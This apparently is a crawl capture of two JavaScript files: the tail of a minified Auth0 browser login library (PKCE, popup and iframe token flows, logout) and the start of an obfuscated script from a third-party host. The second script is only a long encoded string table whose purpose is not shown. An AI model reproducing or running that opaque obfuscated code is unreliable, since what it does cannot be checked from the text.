this.options.leeway, max_age: (n = this.options.authorizationParams.max_age, "string" != typeof n ? n : parseInt(n, 10) || void 0), now: o }); var n } _processOrgIdHint(e) {e ? this.cookieStorage.save(this.orgHintCookieName, e, { daysUntilExpire: this.sessionCheckExpiryDays, cookieDomain: this.options.cookieDomain }) : this.cookieStorage.remove(this.orgHintCookieName, { cookieDomain: this.options.cookieDomain })} async _prepareAuthorizeUrl(e, t, i) { const o = _(v()), n = _(v()), a = v(), s = (e => { const t = new Uint8Array(e); return (e => { const t = {"+": "-", "/": "_", "=": "" }; return e.replace(/[+/=]/g, (e => t[e])) })(window.btoa(String.fromCharCode(...Array.from(t)))) })(await (async e => { const t = b().subtle.digest({name: "SHA-256" }, (new TextEncoder).encode(e)); return await t })(a)), r = ((e, t, i, o, n, a, s, r) => Object.assign(Object.assign(Object.assign({client_id: e.clientId }, e.authorizationParams), i), {scope: z(t, i.scope), response_type: "code", response_mode: r || "query", state: o, nonce: n, redirect_uri: s || e.authorizationParams.redirect_uri, code_challenge: a, code_challenge_method: "S256" }))(this.options, this.scope, e, o, n, s, e.redirect_uri || this.options.authorizationParams.redirect_uri || i, null == t ? void 0 : t.response_mode), c = this._authorizeUrl(r); return {nonce: n, code_verifier: a, scope: r.scope, audience: r.audience || "default", redirect_uri: r.redirect_uri, state: o, url: c } } async loginWithPopup(e, t) { var i; if (e = e || { }, !(t = t || { }).popup && (t.popup = (e => { const t = window.screenX + (window.innerWidth - 400) / 2, i = window.screenY + (window.innerHeight - 600) / 2; return window.open(e, "auth0:authorize:popup", `left=${t},top=${i},width=400,height=600,resizable,scrollbars=yes,status=1`) })(""), !t.popup)) throw new Error("Unable to open a popup for loginWithPopup - window.open returned `null`"); const o = await this._prepareAuthorizeUrl(e.authorizationParams || { }, {response_mode: "web_message" }, window.location.origin); t.popup.location.href = o.url; const n = await (e => new Promise(((t, i) => {let o; const n = setInterval((() => {e.popup && e.popup.closed && (clearInterval(n), clearTimeout(a), window.removeEventListener("message", o, !1), i(new g(e.popup)))}), 1e3), a = setTimeout((() => {clearInterval(n), i(new f(e.popup)), window.removeEventListener("message", o, !1)}), 1e3 * (e.timeoutInSeconds || 60)); o = function (s) { if (s.data && "authorization_response" === s.data.type) { if (clearTimeout(a), clearInterval(n), window.removeEventListener("message", o, !1), e.popup.close(), s.data.response.error) return i(h.fromPayload(s.data.response)); t(s.data.response) } }, window.addEventListener("message", o) })))(Object.assign(Object.assign({ }, t), {timeoutInSeconds: t.timeoutInSeconds || this.options.authorizeTimeoutInSeconds || 60 })); if (o.state !== n.state) throw new h("state_mismatch", "Invalid state"); const a = (null === (i = e.authorizationParams) || void 0 === i ? void 0 : i.organization) || this.options.authorizationParams.organization; await this._requestToken({audience: o.audience, scope: o.scope, code_verifier: o.code_verifier, grant_type: "authorization_code", code: n.code, redirect_uri: o.redirect_uri }, {nonceIn: o.nonce, organizationId: a }) } async getUser() { var e; const t = await this._getIdTokenFromCache(); return null === (e = null == t ? void 0 : t.decodedToken) || void 0 === e ? void 0 : e.user } async getIdTokenClaims() { var e; const t = await this._getIdTokenFromCache(); return null === (e = null == t ? void 0 : t.decodedToken) || void 0 === e ? void 0 : e.claims } async loginWithRedirect(e = { }) { var i; const o = se(e), {openUrl: n, fragment: a, appState: s } = o, r = t(o, ["openUrl", "fragment", "appState"]), c = (null === (i = r.authorizationParams) || void 0 === i ? void 0 : i.organization) || this.options.authorizationParams.organization, d = await this._prepareAuthorizeUrl(r.authorizationParams || { }), {url: u } = d, l = t(d, ["url"]); this.transactionManager.create(Object.assign(Object.assign(Object.assign({ }, l), {appState: s }), c && {organizationId: c })); const h = a ? `${u}#${a}` : u; n ? await n(h) : window.location.assign(h) } async handleRedirectCallback(e = window.location.href) { const t = e.split("?").slice(1); if (0 === t.length) throw new Error("There are no query params available for parsing."); const {state: i, code: o, error: n, error_description: a } = (e => {e.indexOf("#") > -1 && (e = e.substring(0, e.indexOf("#"))); const t = new URLSearchParams(e); return {state: t.get("state"), code: t.get("code") || void 0, error: t.get("error") || void 0, error_description: t.get("error_description") || void 0 } })(t.join("")), s = this.transactionManager.get(); if (!s) throw new h("missing_transaction", "Invalid state"); if (this.transactionManager.remove(), n) throw new p(n, a || n, i, s.appState); if (!s.code_verifier || s.state && s.state !== i) throw new h("state_mismatch", "Invalid state"); const r = s.organizationId, c = s.nonce, d = s.redirect_uri; return await this._requestToken(Object.assign({audience: s.audience, scope: s.scope, code_verifier: s.code_verifier, grant_type: "authorization_code", code: o }, d ? {redirect_uri: d } : { }), {nonceIn: c, organizationId: r }), {appState: s.appState } } async checkSession(e) { if (!this.cookieStorage.get(this.isAuthenticatedCookieName)) { if (!this.cookieStorage.get(oe)) return; this.cookieStorage.save(this.isAuthenticatedCookieName, !0, {daysUntilExpire: this.sessionCheckExpiryDays, cookieDomain: this.options.cookieDomain }), this.cookieStorage.remove(oe) } try {await this.getTokenSilently(e)} catch (e) { } } async getTokenSilently(e = { }) { var t; const i = Object.assign(Object.assign({cacheMode: "on" }, e), {authorizationParams: Object.assign(Object.assign(Object.assign({ }, this.options.authorizationParams), e.authorizationParams), {scope: z(this.scope, null === (t = e.authorizationParams) || void 0 === t ? void 0 : t.scope) }) }), o = await ((e, t) => {let i = ee[t]; return i || (i = e().finally((() => {delete ee[t], i = null})), ee[t] = i), i })((() => this._getTokenSilently(i)), `${this.options.clientId}::${i.authorizationParams.audience}::${i.authorizationParams.scope}`); return e.detailedResponse ? o : null == o ? void 0 : o.access_token } async _getTokenSilently(e) { const {cacheMode: i } = e, o = t(e, ["cacheMode"]); if ("off" !== i) { const e = await this._getEntryFromCache({scope: o.authorizationParams.scope, audience: o.authorizationParams.audience || "default", clientId: this.options.clientId }); if (e) return e } if ("cache-only" !== i) { if (!await (async (e, t = 3) => { for (let i = 0; i < t; i++)if (await e()) return !0; return !1 })((() => re.acquireLock(ie, 5e3)), 10)) throw new m; try { if (window.addEventListener("pagehide", this._releaseLockOnPageHide), "off" !== i) { const e = await this._getEntryFromCache({scope: o.authorizationParams.scope, audience: o.authorizationParams.audience || "default", clientId: this.options.clientId }); if (e) return e } const e = this.options.useRefreshTokens ? await this._getTokenUsingRefreshToken(o) : await this._getTokenFromIFrame(o), {id_token: t, access_token: n, oauthTokenScope: a, expires_in: s } = e; return Object.assign(Object.assign({id_token: t, access_token: n }, a ? {scope: a } : null), {expires_in: s }) } finally {await re.releaseLock(ie), window.removeEventListener("pagehide", this._releaseLockOnPageHide)} } } async getTokenWithPopup(e = { }, t = { }) { var i; const o = Object.assign(Object.assign({ }, e), {authorizationParams: Object.assign(Object.assign(Object.assign({ }, this.options.authorizationParams), e.authorizationParams), {scope: z(this.scope, null === (i = e.authorizationParams) || void 0 === i ? void 0 : i.scope) }) }); t = Object.assign(Object.assign({ }, c), t), await this.loginWithPopup(o, t); return (await this.cacheManager.get(new K({scope: o.authorizationParams.scope, audience: o.authorizationParams.audience || "default", clientId: this.options.clientId }))).access_token } async isAuthenticated() { return !!await this.getUser() } _buildLogoutUrl(e) {null !== e.clientId ? e.clientId = e.clientId || this.options.clientId : delete e.clientId; const i = e.logoutParams || { }, {federated: o } = i, n = t(i, ["federated"]), a = o ? "&federated" : ""; return this._url(`/v2/logout?${I(Object.assign({ clientId: e.clientId }, n))}`) + a } async logout(e = { }) { const i = se(e), {openUrl: o } = i, n = t(i, ["openUrl"]); null === e.clientId ? await this.cacheManager.clear() : await this.cacheManager.clear(e.clientId || this.options.clientId), this.cookieStorage.remove(this.orgHintCookieName, {cookieDomain: this.options.cookieDomain }), this.cookieStorage.remove(this.isAuthenticatedCookieName, {cookieDomain: this.options.cookieDomain }), this.userCache.remove(Z); const a = this._buildLogoutUrl(n); o ? await o(a) : !1 !== o && window.location.assign(a) } async _getTokenFromIFrame(e) { const t = Object.assign(Object.assign({ }, e.authorizationParams), {prompt: "none" }), i = this.cookieStorage.get(this.orgHintCookieName); i && !t.organization && (t.organization = i); const {url: o, state: n, nonce: a, code_verifier: s, redirect_uri: r, scope: c, audience: d } = await this._prepareAuthorizeUrl(t, {response_mode: "web_message" }, window.location.origin); try { if (window.crossOriginIsolated) throw new h("login_required", "The application is running in a Cross-Origin Isolated context, silently retrieving a token without refresh token is not possible."); const t = e.timeoutInSeconds || this.options.authorizeTimeoutInSeconds, i = await ((e, t, i = 60) => new Promise(((o, n) => { const a = window.document.createElement("iframe"); a.setAttribute("width", "0"), a.setAttribute("height", "0"), a.style.display = "none"; const s = () => {window.document.body.contains(a) && (window.document.body.removeChild(a), window.removeEventListener("message", r, !1))}; let r; const c = setTimeout((() => {n(new m), s()}), 1e3 * i); r = function (e) { if (e.origin != t) return; if (!e.data || "authorization_response" !== e.data.type) return; const i = e.source; i && i.close(), e.data.response.error ? n(h.fromPayload(e.data.response)) : o(e.data.response), clearTimeout(c), window.removeEventListener("message", r, !1), setTimeout(s, 2e3) }, window.addEventListener("message", r, !1), window.document.body.appendChild(a), a.setAttribute("src", e) })))(o, this.domainUrl, t); if (n !== i.state) throw new h("state_mismatch", "Invalid state"); const u = await this._requestToken(Object.assign(Object.assign({ }, e.authorizationParams), {code_verifier: s, code: i.code, grant_type: "authorization_code", redirect_uri: r, timeout: e.authorizationParams.timeout || this.httpTimeoutMs }), {nonceIn: a }); return Object.assign(Object.assign({ }, u), {scope: c, oauthTokenScope: u.scope, audience: d }) } catch (e) { throw "login_required" === e.error && this.logout({openUrl: !1 }), e } } async _getTokenUsingRefreshToken(e) { const t = await this.cacheManager.get(new K({scope: e.authorizationParams.scope, audience: e.authorizationParams.audience || "default", clientId: this.options.clientId })); if (!(t && t.refresh_token || this.worker)) { if (this.options.useRefreshTokensFallback) return await this._getTokenFromIFrame(e); throw new y(e.authorizationParams.audience || "default", e.authorizationParams.scope) } const i = e.authorizationParams.redirect_uri || this.options.authorizationParams.redirect_uri || window.location.origin, o = "number" == typeof e.timeoutInSeconds ? 1e3 * e.timeoutInSeconds : null; try { const n = await this._requestToken(Object.assign(Object.assign(Object.assign({ }, e.authorizationParams), {grant_type: "refresh_token", refresh_token: t && t.refresh_token, redirect_uri: i }), o && {timeout: o })); return Object.assign(Object.assign({ }, n), {scope: e.authorizationParams.scope, oauthTokenScope: n.scope, audience: e.authorizationParams.audience || "default" }) } catch (t) { if ((t.message.indexOf("Missing Refresh Token") > -1 || t.message && t.message.indexOf("invalid refresh token") > -1) && this.options.useRefreshTokensFallback) return await this._getTokenFromIFrame(e); throw t } } async _saveEntryInCache(e) { const {id_token: i, decodedToken: o } = e, n = t(e, ["id_token", "decodedToken"]); this.userCache.set(Z, {id_token: i, decodedToken: o }), await this.cacheManager.setIdToken(this.options.clientId, e.id_token, e.decodedToken), await this.cacheManager.set(n) } async _getIdTokenFromCache() { const e = this.options.authorizationParams.audience || "default", t = await this.cacheManager.getIdToken(new K({clientId: this.options.clientId, audience: e, scope: this.scope })), i = this.userCache.get(Z); return t && t.id_token === (null == i ? void 0 : i.id_token) ? i : (this.userCache.set(Z, t), t) } async _getEntryFromCache({scope: e, audience: t, clientId: i }) { const o = await this.cacheManager.get(new K({scope: e, audience: t, clientId: i }), 60); if (o && o.access_token) { const {access_token: e, oauthTokenScope: t, expires_in: i } = o, n = await this._getIdTokenFromCache(); return n && Object.assign(Object.assign({id_token: n.id_token, access_token: e }, t ? {scope: t } : null), {expires_in: i }) } } async _requestToken(e, t) { const {nonceIn: i, organizationId: o } = t || { }, n = await x(Object.assign({baseUrl: this.domainUrl, client_id: this.options.clientId, auth0Client: this.options.auth0Client, useFormData: this.options.useFormData, timeout: this.httpTimeoutMs }, e), this.worker), a = await this._verifyIdToken(n.id_token, i, o); return await this._saveEntryInCache(Object.assign(Object.assign(Object.assign(Object.assign({ }, n), {decodedToken: a, scope: e.scope, audience: e.audience || "default" }), n.scope ? {oauthTokenScope: n.scope } : null), {client_id: this.options.clientId })), this.cookieStorage.save(this.isAuthenticatedCookieName, !0, {daysUntilExpire: this.sessionCheckExpiryDays, cookieDomain: this.options.cookieDomain }), this._processOrgIdHint(a.claims.org_id), Object.assign(Object.assign({ }, n), {decodedToken: a }) } } e.Auth0Client = ce, e.AuthenticationError = p, e.CacheKey = K, e.GenericError = h, e.InMemoryCache = L, e.LocalStorageCache = E, e.MfaRequiredError = w, e.MissingRefreshTokenError = y, e.PopupCancelledError = g, e.PopupTimeoutError = f, e.TimeoutError = m, e.User = class { }, e.createAuth0Client = async function (e) { const t = new ce(e); return await t.checkSession(), t }, Object.defineProperty(e, "__esModule", {value: !0 }) }));


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/ira.js
body_size: 94378
content:
var _0x9429536c=['WR/cHbZcV8on','k23cKfBdRG','W7hdIG3dP8kS','kg/cMf7dVW','xhHPu2G','imkfiSoLfG','EmofW5zrwW','aSkcWQNcRSkA','cmk9W4O/W4K','b3S3kxS','qmk/g0BdOW','WPDGqXZcTW','o8kwpmo2ea','WPtdTCkWWR9V','gmkrW5CKlG','e8k3W5SSW6G','WR1MsGVcLW','WQhcIq7dISkI','W5GPWQNdQ8kT','wSoyW6nxxa','bCogebyj','gGKZvSov','gSkjW4JdJSkx','WQynW7PvWRG','ESk0mLldUa','xf3cVv/cHq','CmodW5iGW4y','W7G4WPRdVCo7','W7FcKMNcTCku','wCkcW5iFfq','WOZcMIFdLmkl','WPNdRmk8WRXO','emk9W4yPW4C','WOVcUxNcJCkp','W7K3W4BdRSkB','jgJcK0pdPG','oYGxu8kL','x0yfBmo4','CSo0W5rbW4O','WQZcMCojf1W','omkBe8kXqq','jSoaDmkXrG','nSoqzSk1rW','WRRdOwXfWOO','W5NcQCouzCk3','W4uGW5NdS0C','W4JcOCoChMe','oSksWP/cSSk8','WONdTCowWOlcOG','dmkeWPuLAG','W6WhWPtdT8oK','imo2wrmO','W4aoW5ldOKm','W4/cHmo5phC','zKJcU0ldKW','omkhlCoIba','nG9kjSoK','WOpcNe7cMmkb','sGpcJCoGhW','WOtcJ2tcOmod','sJVcR8oMnq','emkgWQ/cSmkq','WPxcH2BcUSob','WP7dImoUWO7dQG','h2SQjxS','W7xcKJBcVwvpzG','umotW6nBwG','m8kRW78MW5S','WRGNWPjLWQm','W7FdGZRdRmk9','qZpcPLFdVa','tmojCrldKa','W5agWRFdMCo9','ja/cVeSu','oqtcSg/dTW','kCkQWRBcQCkD','W5/cI8oOkxq','W5ddQtVdVSkX','WPBcLxBcQmok','c8kRW4GIW4i','W6tdGXldTCkY','DuPqwqS','fJ16W5T6','WPBdJmk3WOjZ','WPlcNmoMevS','WOpdISomWQZdMG','vmkrW50oiq','hCkmW40Inq','p2tcN0ddRq','WPVcNe7cSmk5','WP/cM2xcPSoq','oSofFJ7dUa','n8oEzJxdUq','j0eqaxK','qeJcOvldUq','omkcW5VcQIu','CCkhDdJdGG','lcfBamoO','W60BWQldUCof','W7/dMaFdTSkY','ESkVoKddOa','xCo/W5SQW40','W5xcKSourmkq','WOWWhx/cHG','wNNdUmkvwa','WO3dNmosWRNdOa','mrfwj8o3','WQNdV8oWWOpdUa','d8ksWOa4Aa','WO/cTwNcISke','kwe2l1G','imk9i8oVbW','WQNcK8okf00','xSkAW410kW','WRJdRSkxWPrm','WPvRfIlcIq','WR/cKqxdH8kO','fSkaW64hiW','WPVdOv04WOm','WQFcMCoya10','o8oazmkVsW','WRSrgWxdHa','W7hdGSkrsmoy','WQZcTIhdPmkL','W6mUWP7dQSoh','W787WQldLCkh','WPZdISohWQ3dLW','WPL4CbJcJq','g8kKWPxcK8ko','WRvLkstcJG','cSkhW7W6W48','W7eBWOpdSmo4','WOpcVLJcTCkm','WPBcGbxcHKS','g8kgWPiIDW','WOiQjNNcHW','kmoCyCkJrW','WQniW4FdGSoS','W5i+WOtdGSkb','mSobDIVdSW','tenrDx8','W73dJqhdPSkR','bCoPWQRcNCkq','wfxdUCkMwq','bSkxWOa6BW','t8ovW4bgFq','W5pdShbgW6S','W7tdKaxdS8k7','g8kyfSoGoa','WPj0W6VdP8oB','WRxcLb/dICkK','lSkIF8oEAW','kmkwkCoLda','DGSrwSo4','WRxcLxVdTmk/','WP/dJmkZWRrJ','W6mnWPBdSCo/','WORcQYRdPCkc','W6tdJGxdPSkV','W7mnWPddQ8oS','WQBcIvP5WQy','WQebiCoMW78','W5/dRZJdHCkX','WOVdR8kXlKe','WRFcR3ldHmon','aXlcKxKK','cmkKWP0Ora','W7tdHHxdP8k6','zSoMuIhdQa','o3dcJLZdUG','rcJcPKVdQa','W5pdSaDDWOm','mSocBmkPra','W6KOWQ/dHSkI','e8kbWP8Wyq','xN7dQSkrrG','W6zArmkiWQFdU8k1W4/cVJLmEG','WOJcN0tcQmoU','WOdcVMdcG8kD','W5WkW4ldNLW','WRq1chFcQq','bSkfW7BcNty','uCohFHdcGW','CvpdMSkGtq','WP3dPCk6WQj9','WRyWi8oYWR4','C8oUwYVdOW','jSo2qtFdJq','WQhdTMztWOa','WQlcSIRcRSk0','WRSNW7NdV1m','W7yMWPRdHSkY','W7ldQCkcDmo+','CSoBW5OXW4C','eWSSrSor','FmomW5G8W5C','j8oFEmkYwa','FmkTW4abW4K','WONdNSonWRFdJG','WRHEW4RdNmo6','W6xcSSoPCCkl','W7mNW4BdGSkx','WQNdMSoBWP9i','w24isSo0','WQrYW4FdL8oD','dGyezCoY','WPVdU8kqWRbi','WPXcWRxcQmoc','W7SJWQ7dMmkY','uIBcMmomgq','W7e2WPVdQ8k7','nh3cGu7dTa','e8klWOOXFq','W6yBWPldR8o5','WRJdSSoHWP3dMG','bXzsnLS','CCkLmLNdUq','FL7dN8kIsG','b8kfWR7cU8kr','WOa8fSoCW5i','lSovFdddSa','WPjIBJldRW','WP0iWQzRWQa','WOfNW7ZdO8ob','WRhdR2bBWO8','W6RdLbBdSmkN','mmosys3dVa','gdpcGMq1','W7K+WQVdJ8kU','mHtcQaaX','dmkjWQpcVmkx','WRXkW43dG8o/','gWi8vCom','WR3dS0HeWOO','WR7dR2PuWOG','CSosW5ORW58','WORdRmk8WR9Q','WPJdS8orWOldJa','WRDhW57dKCo/','ebGHrSog','WOpcVxJcG8kC','iarAjCoJ','gqaItCom','WRNdLSkWWPHG','qNitB8oa','WOFcRr7dHSkc','dCo0qt7dIW','WQTLqXFcKG','WOpdJCobWQVdMW','WQbOrGBcGG','WRrlW4hdHmoP','d3qXlwu','WQSnWOrmWRi','W63cJmocjaO','rLiby8oq','WQhcIbVdImkP','W5GvWOhdMmkK','jSkKEmkXtq','ixWvvmoD','W5ddHmkgB8oH','v0RcMKldRq','WRtcH2/dNCog','vaRcMmoPpG','lSoOdJq8','sMldTCkaqG','W7FcTh3cVSkZ','WRxcIHtcV2O','n2dcKuNdTa','hCo2nb4H','mL3cMxtdMq','W4JcL8olc2K','bmkyESoryW','qwzUwx4','imoMxG0N','WP5iarpcPW','fYtcKNyW','qCkukmkzma','ECk9nt3dVq','WPxdJ8oZWQJdLW','p8kUr8oAqG','yqRcGfddUq','lSkwWR4GFa','W6hcL8oRumkH','WQaWiCo0W4m','b2e7m3i','fZlcIgiK','lCkwkmoAnG','erOaEmoj','kmk+ztddTa','aCk0WRBcVmkx','W5FcLSoNv8oD','cxZcKNdcHW','c8krWQ/cR8kE','WRjCjaxcVG','WQpdT2DCWPm','d8kyk0FcN3NcS8k7W6VcNSkFW4S','z8oGqdNdQG','WRrHjrpcGq','x3ddVSktrW','WQBcLHZdJmk1','eSkeW5COiq','WRDKiGRcKG','W4dcICo+iwm','qaxcNCoUdW','CSoxW4qYW5e','W7pcVmo+zSkd','iZVcKNC4','WRZdLrjDWOi','WRRcLq7dKCk8','ECk9n0NdRa','W5qrWPBcGmoG','mgVcUZ3cKG','WRGGaXdcOG','WORdRCkTWRn+','pSkyk8oZaa','W5hdG8kTx8om','WP5lW5FdKmoc','WPxcUwhcLSkB','W7O0WQFdJSk4','DubpihO','wIhcTv3dOW','W7ZcImogpKm','pSkLyCoCyq','WPjbsJldRW','W5eVW4RdOui','W4uYWQhdT8og','bCooqSkyqq','aCkOW70QW4C','WRxcJCkdc1a','WP/dP8k6WQXL','hmk9W7NcRq0','omoBzJFdUq','W4LGWOrbWQy','WOvDnd/cGW','W4ZdIbpdVCk5','W5JcImoNlMi','mmoZFZS5','vxtdVSkrsq','l27cN0NdUa','WP5ZnHhcNG','WP5CW6pcVCo5','WQdcTeNcJq','d8kEWR3cM8kH','DCk4evJdMW','sSoEWOSXwq','jmkfW7FcSrW','ivyPESo0','dsGUCmoA','CmkJW7qZgG','WRHOjH3cHW','WPtdOCkPWQjG','WRf+nXZcKq','amkHW68ZmG','W6WEWOtdRCo5','WR4zWObhWQq','iSoBumkywa','mMxcT2xdSW','rJdcLZ/cGa','BCoQW7G5W48','aqGUxmoD','d8kcW5u1eq','W5FcLCoJmhC','W7K0WQBdNSk/','WQBcNSkDnb8','umkPhuRcIMFcS1NdGW5g','Bva0smoe','D8oIwYRdVW','WPpdISocWRxdJW','Ah0TkM4','WOBdNNnaWQy','W4lcJmo9jgm','w8oNuaFcLG','WQBcKaddJmk3','WP3dPNddHmoU','WQhdS2RcMCou','W7FdImkmsmox','W59oW5NdPCoa','uCkDW4uCkq','W7K/WQddN8kH','W6BdRX3dH8kR','paDFW5fx','r3FcUL7dVa','W5K2W7JdJ2i','WQlcLHxdG8kI','WPZcQx7cI8kx','khdcM0ldVW','k3/cL0ldSq','bINcGwGO','bSk+W543W4y','qsZcQuFdOa','vwRdRSkaxG','D8k4W6WvhW','WO/dKmotWP/dVW','WPvSgbJcGG','mmoQqWu6','aGlcT0nj','j8kQWQJcPSoI','aCkyW5iUmq','F8k3n1VdSW','WQWgjCoXW5S','W63dJb7cISkL','D2VdImkuFq','WQZcGaJdISk1','metdRsJdPq','iXDuW5zD','yL1lCx4','cSoaca8F','amk8W44llG','fCotcame','WQJdLmoVWOZdUG','BCorW5SXW4W','BSogAIhdMq','DmoXqdddVG','a8kyW6FcNc8','e8kcWPuWDW','zmkQoLddPq','WRRdGCkYWOr7','A8oqW5PuW6O','d8kWW6ekwG','W540WQtdICkx','W5xcPSokzmks','WP4TWRDQWQu','umoFW6jkwG','mCkFWOmrAa','kv8/iK0','BSoTW74uW5y','BCkEW73dSam','BmowW5aZW4m','WQGSa3pcOG','eCoeW50UW6G','WRdcJmoth1S','D8o/EttdMa','W5/cPSoDqmk3','n8k2W6KigG','hWmNtSor','WONdS8k1WQL4','tCo4W7S+W4G','WQxdGCkKWPr7','W6CyWP3dL8od','W6ZdLWBdVmkL','WQfUjGNcMW','WQr8sGFcGG','p3/cH0hdRq','a8orDrVdPW','lIG/ESkW','hCk7W5WJW4a','WPJdSSoPWQ3dUG','W63dUmkrF8oW','imoQtGqQ','aSoXESk6tW','pCkMECoiFW','aCkEW6hcNdS','yXhcJSoMDq','cSk6W7aIfq','WQ/cN8oha04','eXqUv8ow','kaFcTwNdTa','nSkPW7SKW5m','WRZdGmk6WPHS','WQtcM8ordee','xedcG1pdQG','WP46kCoVW5e','zSoWvIpdVa','WPNcQ2JdKCog','W7mHW4JcHhm','y1X0uNG','dmkmW40InW','WQ8PpvFcPG','hCkLW5uMW4O','bSotW7qJW6O','omklW6qmW7G','WOqlpmo+W4y','W5KQW4ddS0q','W5qnWONdTCom','WRNdHmkhWR5V','W5HIjXVcQW','B8oVyv3dJG','wN1Gx3O','WOJcV2hcQmkL','WR3cN2NcS8oV','WPVcOhJcJmkx','bmoqcsS0','u0RcNMNdVW','BSoQwZ7dGG','zSk5k1BdUG','o8oyDSk1tW','WPBdGmodWQ3dJW','W7eJWRVdL8k5','pmoBCmkZwW','W7ZcPCoab0C','rahcMmoYha','pSkqf8oUmq','WP1mbX7cMq','kmoOwaqN','W7/dHCkow8oY','vWtcNSoMca','zZNcV8o2nq','W6KLWQZdNmkU','ibLoW5Tk','AsNcJNFdMG','m3RcNeddTG','kh/cLehdQq','WOuKimo1W4a','d8oBh1hdNa','pCkjW4O+W6G','W7dcVCoRBmkn','dbq2tSoU','uadcMCoTcq','W6NdKtRdSmkW','WP4Hi8oZW5u','gYxcGh8W','ugvNuNm','W4ZdO8kMxSor','zmoOwJldOa','W5HzoHxcUG','m8kJWRWOwq','WOy/jSoZW4O','WPZcTHNdO8ko','nSoIFa3dIG','WRldGCkDWOHU','xCkAg1VdOa','fga5mMa','FfldS8krsG','W63dKmoBw8kP','omoEDSk6tW','WRGQdxhcSG','iXziamoJ','W7S8k8oCW4a','WOj6jGFcQG','wmoyW7rlxq','orHllmoG','DSoTuZldRa','WOtcGYBdRSk7','W5VdKdRdI8kS','DSkLkuNdOW','CmkQnvddSG','vLFcGLVdVW','fNKucxe','WPpcSN3cQCow','v1BcHKpdRa','WOjqW5NcQmoU','WQGjWOfbWRm','iSolyre/','WONdI35IWQK','mIpcKKC/','WQpdQNPyWOS','aZxcN201','uNPUqwa','WR7cUMhdS8kH','WPhcTmogWOhdVa','WRyYghZcOa','mSkhpCoZhG','nCk/yCofyq','w8o/FcRdQG','EwfTvua','E8oZqJ/dVa','WR50yNhcTW','oZ/dKYNcNW','dSkboCo9iG','W6pcL8owCSk3','WQv4obNcNW','W5fyW47cHgi','fCoheGqi','W7tdO8kyD8oJ','WOVcO23cT8kh','rGtcKmoOdW','WPuSlh3cJG','W6lcRCoXyCku','tSo8W5y/W7C','oSosyCkWqq','tmopW7upW4C','h8oYt8kRBq','d8kgW7ZcKZ8','feFcKu/cKG','h8ohfaWB','qCo8mSoAoa','b8kDW7xcJI0','WOxcJhpcR8oo','WPJdNSomWQpdLq','hINcK2C8','o1/cLehdUG','W53cJSoGphK','DNxdImkxia','m0ZcOJ3dSa','WPrOW73dImoj','zCoaW5GRW4e','WR5QiWlcKq','faiXrCow','t0ZcUuZdRa','WPFdJ8ooWR/dKq','eciqzSoY','tWdcGSoIgq','fY3cMNS9','vv7cN0pdSW','DmkQjcGm','WQuKemosW7W','la/cQCoanW','x0VcMfpdUa','WQmfWOfaWQu','WPeDWOfcWQW','WORdQSkZWRvT','WRxdMmopWQxdIW','A8kLegFdKW','WOldR8o0WO3dTG','zWRcUKZdRq','jwJcN0hdQG','WOVcIwpcV8oa','oCk+ACoAzG','gCkwWPG7BG','fsr2hCoh','c8kBW4iinG','hCkIWQSJqq','W73dMqFdTCkJ','eZzRi8o1','fmkPW5eRW5G','WRFdP8kzWPLK','WOpcK2lcRCok','oqTliSoN','WPpcTJNcVu8','W6WJWQNdGCkL','v3VcHKhdVW','WQBcIb/dJ8k4','W5VdTaZcN8kW','naHrlCo4','WR3dOx9pWOa','i8k1F8ogAa','hHumEmoY','W6BdKqZdRmk/','yCkQouxdRa','WOFdIMXAWOa','WQ7cNrVdLmkR','W7ZcTSoGySks','W7ymW5ZdHYS','mSogu8kCBG','bq7cQKK/','u8o9i13dTW','CrhcMCoGlG','cmkdW40Gea','W77dJmkysSoh','W4mrWPJdV8oZ','gSkFW5VcQJy','fCoffGuB','j8o8W5tcJCkj','tHdcKmoGaW','WPVcTwBcLCkv','cSkdWRpcSCkA','rh5qxvW','WQ0Ndv3dHa','frrYiSoZ','vhHMvhW','W6/dQSkDCSoJ','nmkBkCo+bG','cmk4W54FW5K','mSoZAsZdMG','abTCW7zu','oefHFNC','kSoyCYNdQG','WPZdR8kFWOPM','kCogzmkOCa','pWvaW5Tt','o8kMW7WkW54','W6xcR8oYz8kv','j2LdW5Lu','WRVdRM95WOG','W74AWOxdQSo/','dCoafbCk','WPuVW5NcTmog','WQRdTMTyWOm','landW5fD','WRbRoHhcJq','W5yYWOVdVCoy','r33dRCklsW','nN4ok0y','WQyHWRLCW5K','bCo5qSkmCq','n8ovDIZdUa','uuRcGLFdQq','WPJcKgJcO8ov','WRNdGwryWQa','WPtcIhpcVSo6','WQVdMmkwWPPi','CSo8tZddVW','W6/cSHlcVwi','e8ouFZeu','sthdJxhdPW','WOvmpdhcNG','W4qKW5BdSKG','W63cU3RdICke','WPTlntxcHW','nCkLW7/cMGm','WRXdutpcNa','WR5Xob3cJW','tmoIAZNdMG','wXVcNSoKhW','vf3cNKldVa','ymkPlvRdSa','WOxcQtdcU0q','sNxdV8kgwW','iavmamoX','WRbLpahcHG','lSkdmCo9ha','WPOgpCoAW58','f8kgW6BdSdC','xmk4WPK','WRG6hComWR4','WQBcKa7dJCkQ','WQbKyJFcTq','c8k/WPyStW','WOldOMhdQmkM','W6xcJConBSkP','WRFcLWddG8k8','WOBcPY7cR38','WQ3dQwXcWPC','WQbOuqVdUG','o8kPW5ScW4q','WORcMxdcV8op','WRmOb3BcSG','WPeHpmoVW54','WOBdUSkXWQrJ','W4lcJCo0b2G','mw/cK0pdVW','W6BcOCoFk14','mrnmW4bj','n2tcGeVdRW','A8kOpfZdRa','iSomCmk+tq','W6VcHCo4i1a','hhhcH0FdJG','shJdRSkdxq','q1JdUSkkyq','uGNdMeZcGa','iSoczSkRva','wCkytCoRfW','d8k/p8oNiW','wCosW6PCqG','WORcSNVcImkz','imojBdxdUa','C3veEgm','WRSwWPbaWQ4','WQVcJmonf1S','W5/dKX/dICkF','pbXdW55d','W7RdVCkfA8o+','oSktWRFcTSkS','vCkLW4ymeq','aCo8W5tcQSkq','umk5W4K+gW','CWxcUCoulW','x8o/FZNdGG','zCkLovVdTa','mMtdO8o8bW','s8kIW4SibW','bSkqWPqQyG','W6tdLXddPCkI','gs7cNwyI','sNdcOx3dMG','bZdcJ0ib','WPaVWR9HWQ0','W6dcRSoUBCkt','wvxdV8kgxW','W5iWW7ZdI0O','pmkWESosya','hs3cU3KR','aCkuWQZcSmkk','jmkNBComyq','WRVcIb3dR8kK','W4RdQrZdISkp','WQRcKWJdJCk/','BYdcOfZcLq','BSo/xYtdQW','u8kqe0VdVq','tfBcGLZdTa','WRpcOCoXdMy','WRZc